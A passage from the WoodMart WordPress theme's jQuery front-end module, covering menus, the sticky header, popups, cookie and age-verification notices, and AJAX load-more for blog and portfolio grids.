					//     var pageYScroll = window.pageYOffset || document.documentElement.scrollTop; 
					//     // optionally get horizontal scroll

					//     // get position of element relative to viewport
					//     var rect = $target.offset(); 

					//     // w = width
					//     return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};


					// }
				};

				// Initializes and opens PhotoSwipe
				var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
				gallery.init();
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Header banner
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			headerBanner: function () {
				var banner_version = woodmart_settings.header_banner_version,
					banner_btn = woodmart_settings.header_banner_close_btn,
					banner_enabled = woodmart_settings.header_banner_enabled;
				if (Cookies.get('woodmart_tb_banner_' + banner_version) == 'closed' || banner_btn == false || banner_enabled == false) return;
				var banner = $('.header-banner');

				if (!$('body').hasClass('page-template-maintenance')) {
					$('body').addClass('header-banner-display');
				}

				banner.on('click', '.close-header-banner', function (e) {
					e.preventDefault();
					closeBanner();
				})

				var closeBanner = function () {
					$('body').removeClass('header-banner-display').addClass('header-banner-hide');
					Cookies.set('woodmart_tb_banner_' + banner_version, 'closed', { expires: 60, path: '/' });
				};

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Full screen menu
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			fullScreenMenu: function () {
				$('.full-screen-burger-icon > a').on('click', function (e) {
					e.preventDefault();
					$('body').toggleClass('full-screen-menu-open');
				});

				$(document).keyup(function (e) {
					if (e.keyCode === 27) $('.full-screen-close-icon').click();
				});

				$('.full-screen-close-icon').on('click', function () {
					$('body').removeClass('full-screen-menu-open');
					setTimeout(function () {
						$('.full-screen-nav .menu-item-has-children').removeClass('sub-menu-open');
						$('.full-screen-nav .menu-item-has-children .icon-sub-fs').removeClass('up-icon');
					}, 200)
				});

				$('.full-screen-nav .menu > .menu-item.menu-item-has-children, .full-screen-nav .menu-item-design-default.menu-item-has-children .menu-item-has-children').append('<span class="icon-sub-fs"></span>');

				$('.full-screen-nav').on('click', '.icon-sub-fs', function (e) {
					var $icon = $(this),
						$parentItem = $icon.parent();

					e.preventDefault();
					if ($parentItem.hasClass('sub-menu-open')) {
						$parentItem.removeClass('sub-menu-open');
						$icon.removeClass('up-icon');
					} else {
						$parentItem.siblings('.sub-menu-open').find('.icon-sub-fs').removeClass('up-icon');
						$parentItem.siblings('.sub-menu-open').removeClass('sub-menu-open');
						$parentItem.addClass('sub-menu-open');
						$icon.addClass('up-icon');
					}
				});
			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Mobile search icon 
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			mobileSearchIcon: function () {
				$('.mobile-search-icon.search-button').on('click', function (e) {
					e.preventDefault();
					if (!$('.mobile-nav').hasClass('act-mobile-menu')) {
						$('.mobile-nav').addClass('act-mobile-menu');
						$('.woodmart-close-side').addClass('woodmart-close-side-opened');
						$('.mobile-nav .searchform').find('input[type="text"]').focus();
					}
				});

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Video Poster
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			videoPoster: function () {
				$('.woodmart-video-poster-wrapper').on('click', function () {
					var videoWrapper = $(this),
						video = videoWrapper.parent().find('iframe'),
						videoScr = video.attr('src'),
						videoNewSrc = videoScr + '&autoplay=1';

					if (videoScr.indexOf('vimeo.com') + 1) {
						videoNewSrc = videoScr + '?autoplay=1';
					}
					video.attr('src', videoNewSrc);
					videoWrapper.addClass('hidden-poster');
				})
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Header builder scripts for sticky header 
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			headerBuilder: function () {
				var $header = $('.whb-header'),
					$stickyElements = $('.whb-sticky-row'),
					$firstSticky = '',
					headerHeight = $header.find('.whb-main-header').outerHeight(),
					$window = $(window),
					isSticked = false,
					adminBarHeight = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0,
					stickAfter = 300,
					cloneHTML = '',
					isHideOnScroll = $header.hasClass('whb-hide-on-scroll');

				$stickyElements.each(function () {
					if ($(this).outerHeight() > 10) {
						$firstSticky = $(this);
						return false;
					}
				});


				// Real header sticky option
				if ($header.hasClass('whb-sticky-real')) {

					// if no sticky rows
					if ($firstSticky.length == 0 || $firstSticky.outerHeight() < 10) return;

					$header.addClass('whb-sticky-prepared').css({
						paddingTop: headerHeight
					})

					stickAfter = $firstSticky.offset().top - adminBarHeight
				}


				// Sticky header clone 

				if ($header.hasClass('whb-sticky-clone')) {
					var data = []
					data['cloneClass'] = $header.find('.whb-general-header').attr('class')

					if (isHideOnScroll) {
						data['wrapperClasses'] = 'whb-hide-on-scroll';
					}

					cloneHTML = woodmart_settings.whb_header_clone

					cloneHTML = cloneHTML.replace(/<%([^%>]+)?%>/g, function (replacement) {
						var selector = replacement.slice(2, -2)

						return $header.find(selector).length
							? $('<div>')
								.append($header.find(selector).first().clone())
								.html()
							: (data[selector] !== undefined) ? data[selector] : ''
					})

					$header.after(cloneHTML)
					$header = $header.parent().find('.whb-clone')

					$header.find('.whb-row').removeClass('whb-flex-equal-sides').addClass('whb-flex-flex-middle');
				}

				if ($('.whb-header').hasClass('whb-scroll-slide')) {
					stickAfter = headerHeight + adminBarHeight
				}

				var previousScroll;

				$window.on('scroll', function () {
					var after = stickAfter;
					var currentScroll = $(window).scrollTop();
					var windowHeight = $(window).height();
					var documentHeight = $(document).height();
					if ($('.header-banner').length > 0 && $('body').hasClass('header-banner-display')) {
						after += $('.header-banner').outerHeight();
					}

					if (!$('.close-header-banner').length && $header.hasClass('whb-scroll-stick')) {
						after = stickAfter
					}

					if (currentScroll > after) {
						stickHeader();
					} else {
						unstickHeader();
					}

					var startAfter = 100;

					if ($header.hasClass('whb-scroll-stick')) {
						startAfter = 500;
					}

					if (isHideOnScroll) {
						if (previousScroll - currentScroll > 0 && currentScroll > after ) {
							$header.addClass('whb-scroll-up');
							$header.removeClass('whb-scroll-down');
						} else if (currentScroll - previousScroll > 0 && currentScroll + windowHeight != documentHeight && currentScroll > (after + startAfter)) {
							$header.addClass('whb-scroll-down');
							$header.removeClass('whb-scroll-up');
						} else if (currentScroll <= after) {
							$header.removeClass('whb-scroll-down');
							$header.removeClass('whb-scroll-up');
						} else if (currentScroll + windowHeight >= documentHeight - 5) {
							$header.addClass('whb-scroll-up');
							$header.removeClass('whb-scroll-down');
						}
					}

					previousScroll = currentScroll;
				});

				function stickHeader() {
					if (isSticked) return
					isSticked = true
					$header.addClass('whb-sticked')
				}

				function unstickHeader() {
					if (!isSticked) return

					isSticked = false
					$header.removeClass('whb-sticked')
				}
			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Counter shortcode method
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			counterShortcode: function (counter) {
				if (counter.attr('data-state') == 'done' || counter.text() != counter.data('final')) {
					return;
				}
				counter.prop('Counter', 0).animate({
					Counter: counter.text()
				}, {
						duration: 3000,
						easing: 'swing',
						step: function (now) {
							if (now >= counter.data('final')) {
								counter.attr('data-state', 'done');
							}
							counter.text(Math.ceil(now));
						}
					});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Activate methods in viewport
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			visibleElements: function () {
				$('.woodmart-counter .counter-value').each(function () {
					var $this = $(this);
					$this.waypoint(function () {
						woodmartThemeModule.counterShortcode($this);
					}, { offset: '100%' });
				});
			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Banner hover effect with jquery panr
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			bannersHover: function () {
				if (typeof ($.fn.panr) == 'undefined') return;
				$('.promo-banner.banner-hover-parallax').panr({
					sensitivity: 20,
					scale: false,
					scaleOnHover: true,
					scaleTo: 1.15,
					scaleDuration: .34,
					panY: true,
					panX: true,
					panDuration: 0.5,
					resetPanOnMouseLeave: true
				});
			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Portfolio hover effects
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			portfolioEffects: function () {
				if (typeof ($.fn.panr) == 'undefined') return;
				$('.woodmart-portfolio-holder .portfolio-parallax').panr({
					sensitivity: 15,
					scale: false,
					scaleOnHover: true,
					scaleTo: 1.12,
					scaleDuration: 0.45,
					panY: true,
					panX: true,
					panDuration: 1.5,
					resetPanOnMouseLeave: true
				});
			},

			// Age verify.
			ageVerify: function () {
				if ( woodmart_settings.age_verify != 'yes' || Cookies.get('woodmart_age_verify') == 'confirmed' ){
					return;
				}

				$.magnificPopup.open({
					items: {
						src: '.wd-age-verify'
					},
					type: 'inline',
					closeOnBgClick: false,
					closeBtnInside: false,
					showCloseBtn: false,
					enableEscapeKey: false,
					removalDelay: 500,
					tClose: woodmart_settings.close,
					tLoading: woodmart_settings.loading,
					callbacks: {
						beforeOpen: function () {
							this.st.mainClass = woodmartTheme.popupEffect + ' promo-popup-wrapper';
						},
					}
				});

				$('.wd-age-verify-allowed').on('click', function(){
					Cookies.set('woodmart_age_verify', 'confirmed', { expires: parseInt( woodmart_settings.age_verify_expires ), path: '/' });
					$.magnificPopup.close();
				});

				$('.wd-age-verify-forbidden').on('click', function(){
					$('.wd-age-verify').addClass('wd-forbidden');
				});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Promo popup
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			promoPopup: function () {
				var promo_version = woodmart_settings.promo_version;

				if ($('body').hasClass('page-template-maintenance') || woodmart_settings.enable_popup != 'yes' || (woodmart_settings.promo_popup_hide_mobile == 'yes' && $(window).width() < 768) || (Cookies.get('woodmart_age_verify') != 'confirmed' && woodmart_settings.age_verify == 'yes') ) return;

				var popup = $('.woodmart-promo-popup'),
					shown = false,
					pages = Cookies.get('woodmart_shown_pages');

				var showPopup = function () {
					$.magnificPopup.open({
						items: {
							src: '.woodmart-promo-popup'
						},
						type: 'inline',
						removalDelay: 500, //delay removal by X to allow out-animation
						tClose: woodmart_settings.close,
						tLoading: woodmart_settings.loading,
						callbacks: {
							beforeOpen: function () {
								this.st.mainClass = woodmartTheme.popupEffect + ' promo-popup-wrapper';
							},
							open: function () {
								// Will fire when this exact popup is opened
								// this - is Magnific Popup object
							},
							close: function () {
								Cookies.set('woodmart_popup_' + promo_version, 'shown', { expires: 7, path: '/' });
							}
							// e.t.c.
						}
					});
					$(document).trigger('wood-images-loaded');
				};

				$('.woodmart-open-newsletter').on('click', function (e) {
					e.preventDefault();
					showPopup();
				})

				if (!pages) pages = 0;

				if (pages < woodmart_settings.popup_pages) {
					pages++;
					Cookies.set('woodmart_shown_pages', pages, { expires: 7, path: '/' });
					return false;
				}

				if (Cookies.get('woodmart_popup_' + promo_version) != 'shown') {
					if (woodmart_settings.popup_event == 'scroll') {
						$(window).scroll(function () {
							if (shown) return false;
							if ($(document).scrollTop() >= woodmart_settings.popup_scroll) {
								showPopup();
								shown = true;
							}
						});
					} else {
						setTimeout(function () {
							showPopup();
						}, woodmart_settings.popup_delay);
					}
				}


			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Content in popup element
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			contentPopup: function () {
				var popup = $('.woodmart-open-popup');

				popup.magnificPopup({
					type: 'inline',
					removalDelay: 500, //delay removal by X to allow out-animation
					tClose: woodmart_settings.close,
					tLoading: woodmart_settings.loading,
					callbacks: {
						beforeOpen: function () {
							this.st.mainClass = woodmartTheme.popupEffect + ' content-popup-wrapper';
						},

						open: function () {
							$(document).trigger('wood-images-loaded');
						}
					}
				});

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Cookies law
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			cookiesPopup: function () {
				var cookies_version = woodmart_settings.cookies_version;
				if (Cookies.get('woodmart_cookies_' + cookies_version) == 'accepted') return;
				var popup = $('.woodmart-cookies-popup');

				setTimeout(function () {
					popup.addClass('popup-display');
					popup.on('click', '.cookies-accept-btn', function (e) {
						e.preventDefault();
						acceptCookies();
					})
				}, 2500);

				var acceptCookies = function () {
					popup.removeClass('popup-display').addClass('popup-hide');
					Cookies.set('woodmart_cookies_' + cookies_version, 'accepted', { expires: 60, path: '/' });
				};
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Google map
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			googleMap: function () {
				var gmap = $(".google-map-container-with-content");

				$(window).resize(function () {
					gmap.css({
						'height': gmap.find('.woodmart-google-map.with-content').outerHeight()
					})
				});

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Menu preparation
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			menuSetUp: function () {
				var hasChildClass = 'menu-item-has-children',
					mainMenu = $('.woodmart-navigation').find('ul.menu'),
					lis = mainMenu.find(' > li'),
					openedClass = 'item-menu-opened';

				$('.mobile-nav').find('ul.site-mobile-menu').find(' > li').has('.sub-menu-dropdown').addClass(hasChildClass);

				mainMenu.on('click', ' > .item-event-click > a', function (e) {
					e.preventDefault();
					if (!$(this).parent().hasClass(openedClass)) {
						$('.' + openedClass).removeClass(openedClass);
					}
					$(this).parent().toggleClass(openedClass);
				});

				$(document).on('click', function (e) {
					var target = e.target;
					if ($('.' + openedClass).length > 0 && !$(target).is('.item-event-hover') && !$(target).parents().is('.item-event-hover') && !$(target).parents().is('.' + openedClass + '')) {
						mainMenu.find('.' + openedClass + '').removeClass(openedClass);
						return false;
					}
				});

				var menuForIPad = function () {
					if ($(window).width() <= 1024) {
						mainMenu.find(' > .menu-item-has-children.item-event-hover').each(function () {
							$(this).data('original-event', 'hover').removeClass('item-event-hover').addClass('item-event-click');
						});
					} else {
						mainMenu.find(' > .item-event-click').each(function () {
							if ($(this).data('original-event') == 'hover') {
								$(this).removeClass('item-event-click').addClass('item-event-hover');
							}
						});
					}
				};

				$(window).on('resize', menuForIPad);
			},
			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Keep navigation dropdowns in the screen
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			menuOffsets: function () {

				var mainMenu = $('.main-nav, .whb-secondary-menu').find('ul.menu'),
					lis = mainMenu.find(' > li.menu-item-design-sized, li.menu-item-design-full-width');


				mainMenu.on('mouseenter', ' > li.menu-item-design-sized, li.menu-item-design-full-width', function (e) {
					setOffset($(this));
				});

				var setOffset = function (li) {

					var dropdown = li.find(' > .sub-menu-dropdown'),
						styleID = 'arrow-offset',
						siteWrapper = $('.website-wrapper');

					dropdown.attr('style', '');

					var dropdownWidth = dropdown.outerWidth(),
						dropdownOffset = dropdown.offset(),
						screenWidth = $(window).width(),
						bodyRight = siteWrapper.outerWidth() + siteWrapper.offset().left,
						viewportWidth = $('body').hasClass('wrapper-boxed') || $('body').hasClass('wrapper-boxed-2') ? bodyRight : screenWidth,
						extraSpace = (li.hasClass('menu-item-design-full-width')) ? 0 : 10;

					if (!dropdownWidth || !dropdownOffset) return;

					var dropdownOffsetRight = screenWidth - dropdownOffset.left - dropdownWidth;

					if ($('body').hasClass('rtl') && dropdownOffsetRight + dropdownWidth >= viewportWidth && (li.hasClass('menu-item-design-sized') || li.hasClass('menu-item-design-full-width'))) {
						// If right point is not in the viewport
						var toLeft = dropdownOffsetRight + dropdownWidth - viewportWidth;

						dropdown.css({
							right: - toLeft - extraSpace
						});

					} else if (dropdownOffset.left + dropdownWidth >= viewportWidth && (li.hasClass('menu-item-design-sized') || li.hasClass('menu-item-design-full-width'))) {
						// If right point is not in the viewport
						var toRight = dropdownOffset.left + dropdownWidth - viewportWidth;

						dropdown.css({
							left: - toRight - extraSpace
						});
					}

				};

				lis.each(function () {
					setOffset($(this));
					$(this).addClass('with-offsets');
				});
			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * One page menu
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			onePageMenu: function () {

				var scrollToRow = function (hash) {
					var row = $('#' + hash);

					if (row.length < 1) return;

					var position = row.offset().top;

					$('html, body').animate({
						scrollTop: position - woodmart_settings.one_page_menu_offset
					}, 800);

					setTimeout(function () {
						activeMenuItem(hash);
					}, 800);
				};

				var activeMenuItem = function (hash) {
					var itemHash;
					$('.onepage-link').each(function () {
						itemHash = $(this).find('> a').attr('href').split('#')[1];

						if (itemHash == hash) {
							$('.onepage-link').removeClass('current-menu-item');
							$(this).addClass('current-menu-item');
						}

					});
				};

				$('body').on('click', '.onepage-link > a', function (e) {
					var $this = $(this),
						hash = $this.attr('href').split('#')[1];

					if ($('#' + hash).length < 1) return;

					e.preventDefault();

					scrollToRow(hash);

					// close mobile menu
					$('.woodmart-close-side').trigger('click');
					$('.full-screen-close-icon').trigger('click');
					console.log(123);
				});

				if ($('.onepage-link').length > 0) {
					$('.entry-content > .vc_section, .entry-content > .vc_row').waypoint(function () {
						var $this = $($(this)[0].element);
						var hash = $this.attr('id');
						activeMenuItem(hash);
					}, { offset: 150 });

					// $('.onepage-link').removeClass('current-menu-item');

					// URL contains hash
					var locationHash = window.location.hash.split('#')[1];

					if (window.location.hash.length > 1) {
						setTimeout(function () {
							scrollToRow(locationHash);
						}, 500);
					}

				}
			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * mobile responsive navigation
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			mobileNavigation: function () {

				var body = $("body"),
					mobileNav = $(".mobile-nav"),
					wrapperSite = $(".website-wrapper"),
					dropDownCat = $(".mobile-nav .site-mobile-menu .menu-item-has-children"),
					elementIcon = '<span class="icon-sub-menu"></span>',
					butOpener = $(".icon-sub-menu");

				var closeSide = $('.woodmart-close-side');

				dropDownCat.append(elementIcon);

				mobileNav.on("click", ".icon-sub-menu", function (e) {
					e.preventDefault();

					if ($(this).parent().hasClass("opener-page")) {
						$(this).parent().removeClass("opener-page").find("> ul").slideUp(200);
						$(this).parent().removeClass("opener-page").find(".sub-menu-dropdown .container > ul, .sub-menu-dropdown > ul").slideUp(200);
						$(this).parent().find('> .icon-sub-menu').removeClass("up-icon");
					} else {
						$(this).parent().addClass("opener-page").find("> ul").slideDown(200);
						$(this).parent().addClass("opener-page").find(".sub-menu-dropdown .container > ul, .sub-menu-dropdown > ul").slideDown(200);
						$(this).parent().find('> .icon-sub-menu').addClass("up-icon");
					}
				});

				mobileNav.on('click', '.mobile-nav-tabs li', function () {
					if ($(this).hasClass('active')) return;
					var menuName = $(this).data('menu');
					$(this).parent().find('.active').removeClass('active');
					$(this).addClass('active');
					$('.mobile-menu-tab').removeClass('active');
					$('.mobile-' + menuName + '-menu').addClass('active');
				});

				body.on("click", ".mobile-nav-icon > a", function (e) {
					e.preventDefault();

					if (mobileNav.hasClass("act-mobile-menu")) {
						closeMenu();
					} else {
						openMenu();
					}

				});

				body.on("click touchstart", ".woodmart-close-side", function () {
					closeMenu();
				});

				body.on('click', '.mobile-nav .login-side-opener', function () {
					closeMenu();
				});

				function openMenu() {
					mobileNav.addClass("act-mobile-menu");
					closeSide.addClass('woodmart-close-side-opened');
				}

				function closeMenu() {
					mobileNav.removeClass("act-mobile-menu");
					closeSide.removeClass('woodmart-close-side-opened');
					$('.mobile-nav .searchform input[type=text]').blur();
				}
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Simple dropdown for category select on search form
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			simpleDropdown: function () {

				$('.input-dropdown-inner').each(function () {
					var dd = $(this);
					var btn = dd.find('> a');
					var input = dd.find('> input');
					var list = dd.find('> .list-wrapper');

					inputPadding();

					$(document).on('click', function (e) {
						var target = e.target;
						if (dd.hasClass('dd-shown') && !$(target).is('.input-dropdown-inner') && !$(target).parents().is('.input-dropdown-inner')) {
							hideList();
							return false;
						}
					});

					btn.on('click', function (e) {
						e.preventDefault();

						if (dd.hasClass('dd-shown')) {
							hideList();
						} else {
							showList();
						}
						return false;
					});

					list.on('click', 'a', function (e) {
						e.preventDefault();
						var value = $(this).data('val');
						var label = $(this).text();
						list.find('.current-item').removeClass('current-item');
						$(this).parent().addClass('current-item');
						if (value != 0) {
							list.find('ul:not(.children) > li:first-child').show();
						} else if (value == 0) {
							list.find('ul:not(.children) > li:first-child').hide();
						}
						btn.text(label);
						input.val(value).trigger('cat_selected');
						hideList();
						inputPadding();
					});


					function showList() {
						dd.addClass('dd-shown');
						list.slideDown(100);
						if (typeof ($.fn.devbridgeAutocomplete) != 'undefined') {
							dd.parent().siblings('[type="text"]').devbridgeAutocomplete('hide');
						}
						setTimeout(function () {
							woodmartThemeModule.nanoScroller();
						}, 300);
					}

					function hideList() {
						dd.removeClass('dd-shown');
						list.slideUp(100);
					}

					function inputPadding() {
						if ($(window).width() <= 768) return;
						var paddingValue = dd.innerWidth() + dd.parent().siblings('.searchsubmit').innerWidth() + 17,
							padding = 'padding-right';
						if ($('body').hasClass('rtl')) padding = 'padding-left';

						dd.parent().parent().find('.s').css(padding, paddingValue);
					}
				});

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Function to make columns the same height
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			equalizeColumns: function () {

				$.fn.woodmart_equlize = function (options) {

					var settings = $.extend({
						child: "",
					}, options);

					var that = this;

					if (settings.child != '') {
						that = this.find(settings.child);
					}

					var resize = function () {

						var maxHeight = 0;
						var height;
						that.each(function () {
							$(this).attr('style', '');
							if ($(window).width() > 767 && $(this).outerHeight() > maxHeight)
								maxHeight = $(this).outerHeight();
						});

						that.each(function () {
							$(this).css({
								minHeight: maxHeight
							});
						});

					}

					$(window).on('resize', function () {
						resize();
					});
					setTimeout(function () {
						resize();
					}, 200);
					setTimeout(function () {
						resize();
					}, 500);
					setTimeout(function () {
						resize();
					}, 800);
				}

				$('.equal-columns').each(function () {
					$(this).woodmart_equlize({
						child: '> [class*=col-]'
					});
				});
			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Enable masonry grid for blog
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			blogMasonry: function () {
				if (typeof ($.fn.isotope) == 'undefined' || typeof ($.fn.imagesLoaded) == 'undefined') return;
				var $container = $('.masonry-container');

				// initialize Masonry after all images have loaded
				$container.imagesLoaded(function () {
					$container.isotope({
						gutter: 0,
						isOriginLeft: !$('body').hasClass('rtl'),
						itemSelector: '.blog-design-masonry, .blog-design-mask, .masonry-item'
					});
				});


				//Portfolio filters
				$('.masonry-filter').on('click', 'a', function (e) {
					e.preventDefault();
					setTimeout(function () {
						jQuery(document).trigger('wood-images-loaded');
					}, 300);

					$('.masonry-filter').find('.filter-active').removeClass('filter-active');
					$(this).addClass('filter-active');
					var filterValue = $(this).attr('data-filter');
					$(this).parents('.portfolio-filter').next('.masonry-container.woodmart-portfolio-holder').isotope({
						filter: filterValue
					});
				});

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Helper function that make btn click when you scroll page to it
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			clickOnScrollButton: function (btnClass, destroy, offset) {
				if (typeof $.fn.waypoint != 'function') return;

				var $btn = $(btnClass);
				// if (destroy) {
				// 	$btn.waypoint('destroy');
				// }

				if (!offset) {
					offset = 0;
				}

				$btn.waypoint(function () {
					$btn.trigger('click');
				}, {
						offset: function () {
							return $(window).outerHeight() + parseInt(offset);
						}
					});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Load more button for blog shortcode
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			blogLoadMore: function () {
				var btnClass = '.woodmart-blog-load-more.load-on-scroll',
					process = false;

				woodmartThemeModule.clickOnScrollButton(btnClass, false, false);

				$('.woodmart-blog-load-more').on('click', function (e) {
					e.preventDefault();

					if (process || $(this).hasClass('no-more-posts')) return;

					process = true;

					var $this = $(this),
						holder = $this.parent().siblings('.woodmart-blog-holder'),
						source = holder.data('source'),
						action = 'woodmart_get_blog_' + source,
						ajaxurl = woodmart_settings.ajaxurl,
						dataType = 'json',
						method = 'POST',
						atts = holder.data('atts'),
						paged = holder.data('paged');

					$this.addClass('loading');

					var data = {
						atts: atts,
						paged: paged,
						action: action,
					};

					if (source == 'main_loop') {
						ajaxurl = $(this).attr('href');
						method = 'GET';
						data = {};
					}

					$.ajax({
						url: ajaxurl,
						data: data,
						dataType: dataType,
						method: method,
						success: function (data) {

							var items = $(data.items);

							if (items) {
								if (holder.hasClass('masonry-container')) {
									// initialize Masonry after all images have loaded  
									holder.append(items).isotope('appended', items);
									holder.imagesLoaded().progress(function () {
										holder.isotope('layout');
										woodmartThemeModule.clickOnScrollButton(btnClass, true, false);
									});
								} else {
									holder.append(items);
									woodmartThemeModule.clickOnScrollButton(btnClass, true, false);
								}

								holder.data('paged', paged + 1);

								if (source == 'main_loop') {
									$this.attr('href', data.nextPage);
									if (data.status == 'no-more-posts') {
										$this.hide().remove();
									}
								}
							}

							if (data.status == 'no-more-posts') {
								$this.addClass('no-more-posts');
								$this.hide();
							}

						},
						error: function (data) {
							console.log('ajax error');
						},
						complete: function () {
							$this.removeClass('loading');
							process = false;
						},
					});

				});

			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Load more button for portfolio shortcode
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			portfolioLoadMore: function () {

				if (typeof $.fn.waypoint != 'function') return;

				var waypoint = $('.woodmart-portfolio-load-more.load-on-scroll').waypoint(function () {
					$('.woodmart-portfolio-load-more.load-on-scroll').trigger('click');
				}, { offset: '100%' }),
					process = false;

				$('.woodmart-portfolio-load-more').on('click', function (e) {
					e.preventDefault();

					if (process || $(this).hasClass('no-more-posts')) return;

					process = true;

					var $this = $(this),
						holder = $this.parent().parent().find('.woodmart-portfolio-holder'),
						source = holder.data('source'),
						action = 'woodmart_get_portfolio_' + source,
						ajaxurl = woodmart_settings.ajaxurl,
						dataType = 'json',
						method = 'POST',
						timeout,
						atts = holder.data('atts'),
						paged = holder.data('paged');

					$this.addClass('loading');

					var data = {
						atts: atts,
						paged: paged,
						action: action,
					};

					if (source == 'main_loop') {
						ajaxurl = $(this).attr('href');
						method = 'GET';
						data = {};
					}

					$.ajax({
						url: ajaxurl,
						data: data,
						dataType: dataType,
						method: method,
						success: function (data) {

							var items = $(data.items);

							if (items) {
								if (holder.hasClass('masonry-container')) {
									// initialize Masonry after all images have loaded
									holder.append(items).isotope('appended', items);
									holder.imagesLoaded().progress(function () {
										holder.isotope('layout');

										clearTimeout(timeout);

										timeout = setTimeout(function () {
											// $('.woodmart-portfolio-load-more.load-on-scroll').waypoint('destroy');
											waypoint = $('.woodmart-portfolio-load-more.load-on-scroll').waypoint(function () {
												$('.woodmart-portfolio-load-more.load-on-scroll').trigger('click');
											}, { offset: '100%' });
										}, 1000);
									});
								} else {
									holder.append(items);
								}

								holder.data('paged', paged + 1);

								$this.attr('href', data.nextPage);
							}

							woodmartThemeModule.mfpPopup();
							woodmartThemeModule.portfolioEffects();

							if (data.status == 'no-more-posts') {
								$this.addClass('no-more-posts');
								$this.hide();
							}

						},
						error: function (data) {
							console.log('ajax error');
						},
						complete: function () {
							$this.removeClass('loading');
							process = false;
						},
					});

				});

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * MEGA MENU
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			sidebarMenu: function () {
				var heightMegaMenu = $(".widget_nav_mega_menu #menu-categories").height();
				var heightMegaNavigation = $(".categories-menu-dropdown").height();
				var subMenuHeight = $(".widget_nav_mega_menu ul > li.menu-item-design-sized > .sub-menu-dropdown, .widget_nav_mega_menu ul > li.menu-item-design-full-width > .sub-menu-dropdown");
				var megaNavigationHeight = $(".categories-menu-dropdown ul > li.menu-item-design-sized > .sub-menu-dropdown, .categories-menu-dropdown ul > li.menu-item-design-full-width > .sub-menu-dropdown");
				subMenuHeight.css(
					"min-height", heightMegaMenu + "px"
				);

				megaNavigationHeight.css(
					"min-height", heightMegaNavigation + "px"
				);
			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Hide widget on title click
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			widgetsHidable: function () {

				$(document).on('click', '.widget-hidable .widget-title', function () {
					var content = $(this).siblings('ul, div, form, label, select');
					$(this).parent().toggleClass('widget-hidden');
					content.stop().slideToggle(200);
				});

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Sticky column for portfolio items
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			stickyColumn: function () {
				var details = $('.woodmart-sticky-column');

				details.each(function () {
					var $column = $(this),
						offset = 0;

					if ($('body').hasClass('enable-sticky-header') || $('.whb-sticky-row').length > 0 || $('.whb-sticky-header').length > 0) {
						offset = 150;
					}

					$column.find(' > .vc_column-inner > .wpb_wrapper').stick_in_parent({
						offset_top: offset
					});
				})

				$('.wd-elementor-sticky-column').each(function () {
					var $column = $(this);
					var offset = 150;
					var classes = $column.attr('class').split(' ');

					for (var index = 0; index < classes.length; index++) {
						if (classes[index].indexOf('wd_sticky_offset_') >= 0) {
							var data = classes[index].split('_');
							offset = parseInt(data[3]);
						}
					}
					var $widgetWrap = $column.find('> .elementor-column-wrap > .elementor-widget-wrap');
					if ($widgetWrap.length <= 0) {
						$widgetWrap = $column.find('> .elementor-widget-wrap');
					}

					$widgetWrap.stick_in_parent({
						offset_top: offset,
					});
				})
